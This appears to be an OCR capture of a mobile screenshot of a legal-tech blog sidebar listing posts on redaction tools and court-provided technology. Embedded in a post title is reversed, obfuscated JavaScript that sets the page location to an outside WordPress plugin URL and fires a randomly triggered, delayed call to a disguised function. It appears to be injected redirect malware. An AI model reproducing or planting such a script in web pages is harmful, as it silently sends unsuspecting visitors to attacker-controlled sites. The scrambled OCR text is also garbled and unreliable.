
Redactions: never as simple or as au
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
mucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tomatic as
you might wish v2
Free Redaction Tool in the i-View Demo Version
Simple Technique for Working in a shared Trial
Display Environment
Court Provided Tech: Part 2
Court Provided Tech: It can be plug
and play with
some prep (part 1)
RECENT COMMENTS